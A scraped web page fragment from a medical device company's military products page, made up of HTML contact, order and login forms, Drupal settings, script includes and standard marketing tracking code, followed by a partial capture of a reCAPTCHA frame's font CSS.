value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--3" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--3" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help--2">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help--2" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--2">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--2" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out--2" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out--2" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--3">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--3" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15225313" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="l00c42EGWzwzh4uNPKjMOD4w-igEMJK4-PZAeDRWTmk" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/military" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions--4"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit-2" data-disable-refocus="true" type="submit" id="edit-actions-submit--2" name="op" value="Submit" /></div><input autocomplete="off" data-drupal-selector="form-sdpc0kyqnzsbs2g73omrwhk7mtrb0om8kh84uphneog" type="hidden" name="form_build_id" value="form-SDpc0KYQNZSbS2G73OMrwHK7MTRB0Om8kH84uphNeOg" /><input data-drupal-selector="edit-webform-submission-request-info-node-57-add-form" type="hidden" name="form_id" value="webform_submission_request_info_node_57_add_form" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="disposablesorderform" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-disposables-order-form-node-57-form-ajax-content"></span><div id="webform-submission-disposables-order-form-node-57-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-disposables-order-form-form webform-submission-disposables-order-form-add-form webform-submission-disposables-order-form-node-57-form webform-submission-disposables-order-form-node-57-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-disposables-order-form-node-57-add-form" action="/en-gb/military?language=en" method="post" id="webform-submission-disposables-order-form-node-57-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--4" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--4" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--4" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--4" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--4">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--4" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--4" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--4" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--3">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--3" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15225314" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="NAbiGEVo3mqqGiPBGEKJ9BIVauxOqYvwV2--z5lP3TI" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/military" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-ujrux3e2s-pczxi-nrcm6dgeezpj8chlhkblgwb-jm4" type="hidden" name="form_build_id" value="form-uJrux3E2s_pcZXi-NRcm6dGeezPJ8cHLHkbLGwb_jM4" /><input data-drupal-selector="edit-webform-submission-disposables-order-form-node-57-add-form" type="hidden" name="form_id" value="webform_submission_disposables_order_form_node_57_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--6"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--4" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="webinarRegistration" class="modal fade" role="dialog"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"></div></div></div></div><div id="loginModal" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="portal-login-form-wrap"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form"><form class="user-login-form" data-drupal-selector="user-login-form" action="/en-gb/military?destination=/en-gb/military%3Flanguage%3Den&amp;language=en" method="post" id="user-login-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-name js-form-item-name"> <label for="edit-name" class="js-form-required form-required">Company E-mail</label> <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" data-drupal-selector="edit-name" aria-describedby="edit-name--description" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" aria-required="true" /><div id="edit-name--description" class="description"> You can use your username or email address to login.</div></div><div class="js-form-item form-item js-form-type-password form-item-pass js-form-item-pass"> <label for="edit-pass" class="js-form-required form-required">Password</label> <input autocomplete="current-password" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" aria-required="true" /></div><input autocomplete="off" data-drupal-selector="form-y-p9qdeqeldgio7npzy51daxkv8zdiahuuc8emhk5rs" type="hidden" name="form_build_id" value="form-y_P9qDEqELDGIo7NpzY51daxKV8zdIaHUUc8EMHK5Rs" /><input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--8"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit--5" name="op" value="Log in" class="button js-form-submit form-submit" /></div></form><ul><li><a href="mailto:marketing@belmontmedtech.com">Forgot username or password?</a></li></ul></div><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form-copy"><div id="block-distributionpartnerportal"><h2>Distribution Partner Portal</h2><div class="please-replace-or-remove-tag-or-classB"><p>The Partner Portal is accessible for Belmont’s distribution partners. If you do not have an account, <a href="mailto:marketing@belmontmedtech.com">please request one here</a>.</p></div></div></div></div></div></div></div></div></div></div><script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en-gb\/","currentPath":"node\/57","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en-gb","currentQuery":{"language":"en"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"belmont","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/en-gb\/military?ajax_form=1":true},"google_analytics":{"account":"UA-36712590-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"ajax":{"edit-submit--4":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/military?ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/military?ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/military?ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-gb\/military?ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Download Brochure"}}},"miniorange_2fa":{"kba_answer_length":3},"user":{"uid":0,"permissionsHash":"7f02c8adffb35214c410e28b62a77dba84fffb06070154f323c3e7d7b7c4a73f"}}</script><script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script><script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script><script src="/sites/default/files/languages/en-gb_kB6NtWD6y-8zQnUBQQZExNUI8Pfuk6isYK1cFrm9-gU.js?t9ahlh"></script><script src="/core/misc/drupalSettingsLoader.js?v=10.5.1"></script><script src="/core/misc/drupal.js?v=10.5.1"></script><script src="/core/misc/drupal.init.js?v=10.5.1"></script><script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script><script src="/core/misc/progress.js?v=10.5.1"></script><script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script><script src="/core/misc/debounce.js?v=10.5.1"></script><script src="/core/misc/announce.js?v=10.5.1"></script><script src="/core/misc/message.js?v=10.5.1"></script><script src="/core/misc/ajax.js?v=10.5.1"></script><script src="/themes/contrib/stable/js/ajax.js?v=10.5.1"></script><script src="/modules/custom/belmont_custom_updates/js/commands.js?v=1"></script><script src="/modules/custom/belmont_campaign/js/utm_handler.js?v=1"></script><script src="/themes/custom/belmont/assets/js/main-generated.js?v=1.x"></script><script src="/themes/custom/belmont/assets/js/cms.js?v=1.x"></script><script src="/core/misc/jquery.form.js?v=4.3.0"></script><script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.1"></script><script src="/modules/contrib/miniorange_2fa/includes/js/mo_kba_validation.js?v=10.5.1"></script><script src="/modules/contrib/recaptcha/js/recaptcha.js?t9ahlh"></script><script src="/modules/contrib/webform/js/webform.scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.ajax.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.save.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.toggle.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.message.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.select.js?v=10.5.1"></script><script src="/core/misc/form.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.behaviors.js?v=10.5.1"></script><script src="/core/misc/states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.form.js?v=10.5.1"></script><script type="text/javascript">
piAId = '842403';
piCId = '12143';
piHostname = 'pi.pardot.com';
(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6k7lmw6epksw
body_size: 49563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 